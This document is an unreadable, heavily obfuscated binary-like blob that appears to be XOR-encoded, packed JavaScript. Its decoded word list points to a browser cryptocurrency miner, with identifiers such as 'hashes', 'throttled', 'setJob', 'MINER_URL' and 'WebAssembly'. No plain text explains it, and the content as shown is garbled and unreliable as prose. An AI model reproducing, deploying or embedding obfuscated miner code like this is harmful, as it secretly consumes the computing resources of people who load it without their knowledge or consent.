fBwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fL\x1aOpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10ZV[qqU\x1fHqqU\x1f\x1aFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvWWFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1f\x1a\x16\x16\x1aOpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fKV[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16\x1aIqqU\x1f\x14qqU\x1fH\x1aIqqU\x1fO\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKqqU\x1fO\x1aI\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvqqU\x1fHqqU\x1fKV^PFpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cvqqU\x1fHqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1dnwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18nwqqU\x1f\x1cv\x16DqqU\x1fH\x19NqqU\x1fL\x19\x1eqqU\x1fKPEqqU\x1f\x1b\x19\x1e\x16YqqU\x1f\x1b{qqU\x1fH\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1f\x14\x18bqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x18S\x16oqqU\x1fL\x19\x1c\x16o\x10\x19\x1c\x17\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x19\x1cqqU\x1fI\x16\x18bqqU\x1fL\x18SqqU\x1fIqqU\x1fIqqU\x1fKP\x19\x1ep\x18Sv\x16\x1doqqU\x1fH\x19NpwqqU\x1f\x1c\x1fXwqqU\x1f\x1cvqqU\x1fH\x19\x1cqqU\x1fL\x18bqqU\x1fKqqU\x1fL\x1acqqU\x1fKVZqqU\x1f\x1b\x19\x1eV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cv\x16DqqU\x1fH\x19MqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19L\x16wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fL\x1ag\x16o\x10\x1ag\x17\x19MpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1agqqU\x1fIqqU\x1fIqqU\x1fKP\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agv\x15\x15\x15\x1dhqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fK\x10\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agvqqU\x1f\x1d\x1djqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fKVZqqU\x1f\x1b\x19LV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19bwqqU\x1f\x1cv\x16DqqU\x1fH\x18\x13qqU\x1fL\x1abqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a}\x16o\x10\x1a}\x17\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a}qqU\x1fIqqU\x1fIqqU\x1fKPEqqU\x1f\x1b\x18J\x16\x1a}qqU\x1fL\x18@\x16\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a}qqU\x1fO\x1aI\x10[qqU\x1fH\x18\x13p\x18Jv\x15\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1apvV^qqU\x1f\x1b[qqU\x1fH\x18\x13p\x18Jv\x17\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1aqqU\x1f\x1apvVVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVZqqU\x1f\x1apvV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cv\x16DqqU\x1fH\x1aQqqU\x1fKPFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16\x1aQ\x10FpwqqU\x1f\x1czwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fqqU\x1aKwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x10EqqU\x1f\x1b\x1a@\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10[qqU\x1fH\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x17\x16\x1dYqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvpFpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIv\x16\x1a@p\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIvV\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17FpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvp\x1a\x1cv\x16\x1a\x1eVV^PFpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16\x1a@VV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1bapwqqU\x1f\x1c\x1fjwqqU\x1f\x1cv\x14apwqqU\x1f\x1c\x1fjwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x11\x1dQpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19dwqqU\x1f\x1cv\x16DqqU\x1fH\x18FqqU\x1fL\x18GqqU\x1fLfqqU\x1fL\x1aAqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKPEqqU\x1f\x1b\x1aa\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10EqqU\x1f\x1b\x1az\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x13v\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1cv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1dv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1ev\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1fv\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x18v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x19v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1av\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10[qqU\x1fHFpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x1dqqU\x1aKqqU\x1fO\x1dSwqqU\x1f\x1cqqU\x1fKP\x18[qqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKV^P\x18CqqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cv\x16DqqU\x1fH\x1d\x5cqqU\x1fL\x1aAqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1a`\x16o\x10EqqU\x1f\x1b\x19G\x16qqU\x1f\x1apv\x10EqqU\x1f\x1b\x1f^\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x19F\x16o\x10\x1d]PFpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10\x1a`qqU\x1fIqqU\x1fI\x10\x19G\x16FpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10\x19F\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fO\x1f^V\x1asqqU\x1fHqqU\x1f\x1a\x19GqqU\x1f\x1dqqU\x1f\x1d\x19F\x17\x19@qqU\x1fK\x10EqqU\x1f\x1b\x19x\x16\x1a`qqU\x1f\x14qqU\x1fH\x19FqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fH\x19GqqU\x1fKPEqqU\x1f\x1b\x18Q\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x18Q\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1f_\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`qqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x18QqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1f_VqqU\x1fKV^PapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`VqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18NwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1fD\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10EqqU\x1f\x1b\x19f\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x1e\x1c\x16\x19fqqU\x1fO\x1fD\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fIqqU\x1fI\x10EqqU\x1f\x1b\x18O\x16\x19fqqU\x1fOFpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x10EqqU\x1f\x1b\x18\x1e\x16FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1f\x14qqU\x1f\x1bqqU\x1fH\x18OqqU\x1f\x1bqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fHFpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fKqqU\x1fKPEqqU\x1f\x1b\x19h\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x19h\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1fA\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x19hqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1fAVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^qqU\x1f\x1b[qqU\x1fH\x18O\x15\x19@qqU\x1fKPapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^PEqqU\x1f\x1b\x1fz\x16\x1adpwqqU\x1f\x1c\x1d^wqqU\x1f\x1cvqqU\x1fH\x1d_qqU\x1fL\x1e\x1cqqU\x1fNFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cvqqU\x1fK\x10\x18\x19qqU\x1fHFpwqqU\x1f\x1c\x1frwqqU\x1f\x1cvqqU\x1fL\x1fzqqU\x1fKVV\x10\x12pwqqU\x1f\x1c\x19swqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1dX\x16YqqU\x1f\x1bbqqU\x1fHqqU\x1fKV\x10qqU\x1f\x1cqqU\x1fL\x1d\x19qqU\x1fL\x1f\x1d\x1aqqU\x1fLqqU\x1f\x1cWWWWWWWWWfDO^GNWWWWWWWWWWWWW_CBXW]JYWM^EH_BDEWBMWYN_^YEWEN\x5cWW_qqU\x1aK[NDMWNGXNWGNEL_CWWWWI^MMNYWSCYW^EONMBENOWE^GGW\x1bS\x1bW[YD_D_qqU\x1aK[NWJXFWBE[^_WJYL^FNE_XWt\x1bS\x1eIMM\x18\x1cWXNGMWX_J_^XWHJGGIJH@Wt\x1bS\x1f\x1cIJMHWXHYB[_oBYNH_DYqqU\x1aKW_CYD\x5cW~BE_\x13jYYJqqU\x1aKWIGDIWYN_W[YNy^EW[DX_y^EW\x5cCJ_W_JYLN_WMBGNEJFNWNE]WJIDY_W@NqqU\x1aKW\x7fd\x7fjgtfnfdyrWMJGXNWJGLDWD^_[^_WMDYW\x1bSMMWIBEJYqqU\x1aKWt\x1bS\x1aH\x1c\x1fO\x1cWED\x5cWYNJOiBEJYqqU\x1aKW_CYD__GNOcJXCNXW\x1bS\x1aWY^EoN[NEONEHBNXWt\x1bS\x1e\x19I\x1d\x18\x13WNYYWne}bydefne\x7ftbxt|dy`nyW\x5cJXFiBEJYqqU\x1aKmBGNWYNJOW\x5cJXFWCNBLC_Wt\x1bS\x1e\x1e\x1e\x1e\x13\x12W[YDHNXXW^YGW[YNbEB_WHDEXDGNW_Y^NWFDO^GNd]NYYBONXWYNX[DEXNWnSB_x_J_^XWNS[DY_XWOJ_JWnYYDYW|NIjXXNFIGqqU\x1aKWcnj{~\x13WON[NEONEHBNXm^GMBGGNOWt\x1bS\x19\x1f\x12\x1d\x13WDIANH_WJ[[GqqU\x1aKWADItBOWne}bydefne\x7ftbxt|niWH^YYNE_aDIWM^EHWGDHJ_NmBGNW\x1bS\x1a\x1bWt\x1bS\x18H\x13\x18\x18\x1cWt\x1bS\x19\x1f\x1e\x1eH\x1fWt\x1bS\x18O\x18\x1bMJWt\x1bS\x1fO\x18M\x1f\x12Wh~yWcnj{\x18\x19WfJ_CWIqqU\x1aK_NX\x7fDcNSWt\x1bS\x19\x1f\x1e\x1eH\x1eW\x7fd\x7fjgtx\x7fjh`W|YDELWZ^B_WhDEMWt\x1bS\x1e\x13\x13\x1fIHWHJGGNOy^EW\x5cCBGNWMJBGNOWY^EWHJGGy^E_BFNhJGGIJH@XW[DX_fNXXJLNWXYHW[J_CW\x5cJXFfNFDYqqU\x1aKWt\x1bS\x19\x1f\x18\x1c\x19IWtFJGGDHWt\x1bS\x1e\x1d\x1a\x13\x18Wt\x1bS\x18\x13OM\x19\x13WtttNYYEDtGDHJ_BDEWEDON{J_CWEDONmxWBEMDWIBEOWt\x1bS\x18\x12\x12JI\x13Wt\x1bS\x1eJ\x12\x1b\x1b\x13Wt\x1bS\x19\x12I\x1a\x12JWne}bydefne\x7ftbxtedonWCJXCNXWCJXCNX{NYxNHDEOW\x1bS\x18N\x13Wt\x1bS\x18I\x1c\x1a\x1e\x18Wt\x1bS\x1e\x1dJO\x1aJWJYLWIqqU\x1aK_NdMMXN_WhGBNE_WHIWFDEB_DYy^EoN[NEONEHBNXWY^EoN[NEONEHqqU\x1aK|J_HCNYW\x7fNS_oNHDONYWDENYYDYW\x5cJXFiBEJYqqU\x1aKWX^IJYYJqqU\x1aKWXCNGGtYNJOWJIDY_dEhJEED_lYD\x5cfNFDYqqU\x1aKWcnj{\x1a\x1dWorejfbh\x7fd{t{\x7fyWBEX_JEHNWt\x1bS\x18O\x18\x1a\x1bOWYNHNB]NbEX_JEHNW_B_GNWBEX_JE_BJ_N|JXFWODH^FNE_WHJGGIJH@XWFNN_X\x7fJYLN_W_CYD__GNOx_JY_WHJ_HCWne}bydefne\x7ftbxtxcnggWt\x1bS\x1eN\x1c\x1fI\x1cWcnj{\x13WCJXCWJYLXW|jxft{jlntxbqqU\x18NnWBEX_JE_BJ_NWt\x1bS\x1e\x18\x1fN\x1a\x1cW_CYD__GN|JB_Wcnj{m\x18\x19WDEGDJOWLGDIJGWDEy^E_BFNbEB_BJGBQNOWYNJXDEWcnj{~\x18\x19Wcnj{~\x1a\x1dWXNEOWXN_\x7fBFND^_WYNZ^BYNWsfgc__[yNZ^NX_Wt\x1bS\x1eHIMJHWln\x7fWYNZ^NX_NOxBQNWt\x1bS\x19\x1fI\x18\x1fIW_CNEWt\x1bSH\x1a\x13O\x18\x1bW]JG^NWD[NEWt\x1bS\x1e\x1d\x19\x13\x1b\x1fW\x5cDY@\x7fCYD__GNOWFDO^GNW_Dx_YBELWtHJ@N\x19W[YBE_nYYWXCBM_Wt\x1bS\x19\x13\x19\x1b\x1dMWt\x1bS\x19M\x18\x12J\x19Wt\x1bS\x1fII\x1e\x12NWJYL]WH_StGWtHJ@NWNSWtHCBH@NEWttj\x7f{yny~ettWttj\x7f{dx\x7fy~ettWt\x1bS\x1e\x12O\x1cH\x1dWJXXNY_WOJ_J~yb{YNMBSWt\x1bS\x1f\x18M\x13\x1a\x1fW\x5cB_CWt\x1bS\x18M\x1b\x1d\x1bIWD^_WODy^EW[YBE_Wjidy\x7fWCNS\x7fDiqqU\x1aK_NXWXN_x_J_^XWLN_iBEJYqqU\x1aKWY^E_BFNbEB_BJGBQNOW\x1bS\x19Wcnj{m\x1d\x1fWfNFDYqqU\x1aKW^EXCBM_W_DWJXF\x19\x5cJXFbF[DY_XWBOWorejfbhtijxnWbEMBEB_qqU\x1aKWBEX_JE_BJ_NjYYJqqU\x1aKi^MMNYWYNHNB]NbEX_JE_BJ_NOxD^YHNWMN_HCWBEONSdMW_NS_WHDEOB_BDEWCJXd\x5cE{YD[NY_qqU\x1aKWYNHNB]NYWJOOdE{DX_y^EWeJeW^[OJ_NlGDIJGi^MMNY}BN\x5cXWLN_iBEJYqqU\x1aK{YDFBXNWYNXDG]NWttj\x7ffjbettWBXoJ_J~ybWIqqU\x1aK_NgNEL_CW_YqqU\x1aKWX_JY_X|B_CWJOOy^EoN[NEONEHqqU\x1aKWBEWYNFD]Ny^EoN[NEONEHqqU\x1aKWONI^LLNYWttj\x7fbeb\x7fttWJOOdE{YNy^EWt\x1bSMM\x1a\x12\x1b\x19WNEX^YNbEB_y^E_BFNW\x5cJXF\x7fJIGNW]NYBMqqU\x1aKWt\x1bS\x1f\x1c\x1bMOOWEDEHNW_CBX{YDLYJFW\x1bS\x1a\x1b\x1b\x1b\x1bW\x1bS\x19\x1bWt\x1bS\x18\x1fO\x12J\x19WDEfNXXJLNWt\x1bS\x1a\x1f\x1d\x1f\x13IW_CYD__GNWX^IX_YWt\x1bS\x1a\x1aH\x1cN\x13Wt\x1bS\x1a\x1b\x12J\x1a\x19W\x5cDY@WXN_aDIWDEWXN_WhdemblW[NYMDYFJEHNW\x1bS\x1b\x1bWYJEODFW\x1bSMMMMMMMMW\x1bS\x1b\x1b\x1b\x1b\x1b\x1bMMWgbit~ygW\x1bS\x1b\x13W_D\x7fCYD\x5cW\x1bS\x1b\x1b\x1b\x1bMM\x1b\x1bWt\x1bSJONM\x1a\x18W\x1bS\x1b\x1bMM\x1b\x1b\x1b\x1bW\x1bSMM\x1b\x1b\x1b\x1b\x1b\x1bWnsb\x7fx\x7fj\x7f~xWYNX^G_W\x1bS\x1a\x13WE^FWt\x1bS\x1e\x1a\x12\x1a\x18MWtNFXHYB[_NEtYNXBQNtCNJ[WJXFlGDIJGjYLWtNFXHYB[_NEtLN_tCNJ[tXBQNWJXFgBIYJYqqU\x1aKjYLWtttXN_nYYeDWDEjIDY_WH^YYNE_xHYB[_W\x5cDY@\x7fCYD__GNOiD^EOWONX_WtNLLWXHYB[_jYLXWYNJOjXqqU\x1aKEHWHYNJ_N|JXFWYNJOI^MMNYWYNX[DEXN\x7fqqU\x1aK[NWNSB_Wt\x1bS\x18N\x1f\x1c\x18\x13WJYYJqqU\x1aKI^MMNYWY^EhJGGNYWFJSBF^FWBEB_BJGW[YNfJBEWtNFXHYB[_NEtFNFH[qqU\x1aKtIBLW~BE_\x18\x19jYYJqqU\x1aKW\x5c\x5c\x5cWYJHBELWj~\x7fct~ygWfbenyt~ygW\x1a\x1dGNWbE_\x18\x19jYYJqqU\x1aKW\x1d\x1e\x1e\x18\x1dWbE_\x13jYYJqqU\x1aKWbE_\x1a\x1djYYJqqU\x1aKWhj{\x7fhcjt~ygWynz~bynxtj~\x7fcW[YDLYJFWCDX_BELHGD^OW~BE_\x1a\x1djYYJqqU\x1aKWEJ_B]NW^_MWBEX[NH_WXGBHNW^EHJ^LC_nSHN[_BDEW\x5cJYEWBEX_JEHNDMW^ECJEOGNOyNANH_BDEWGDLWnFXHYB[_NEWYNJOmBGNxqqU\x1aKEHWGDHJ_BDEWCYNMWGJX_bEONSdMWYNX[DEXN\x7fNS_WXN_|BEOD\x5c\x7fB_GNWSCYtDEGDJOWYN[GJHNWM\x1d\x1fW~\x7fm\x1a\x1doNHDONYWMXW^_M\x13W~\x7fm\x13oNHDONYWjXXNY_BDEW\x5cBEOD\x5cWBF[DY_xHYB[_XWttOBYEJFNWON_NH_NOWYNFWX^[[DY_W\x19\x1b\x1bWEDWjYYJqqU\x1aKWM^EH_BDE{DBE_NYXWEDYFJGBQNWmGDJ_\x18\x19jYYJqqU\x1aKWNGNFNE_WmGDJ_\x1d\x1fjYYJqqU\x1aKW\x1e\x19\x1f\x1e\x1d\x12\x1dWaxdeWy^EEBELWHDEX_Y^H_DYW_NYFBEJ_NOW{YDLYJFWFNXXJLNWEJFNWddfW\x1a\x1b\x19\x1fWi^BGOWttFNFDYqqU\x1aKtIJXNWJEqqU\x1aKM^EHW\x7fJIGNW_JIGNWFNFDYqqU\x1aKW[YD]BONOi^MMNYW[YN[JYNWJXqqU\x1aKEHCYDED^XGqqU\x1aKWX_YBELBMqqU\x1aKWj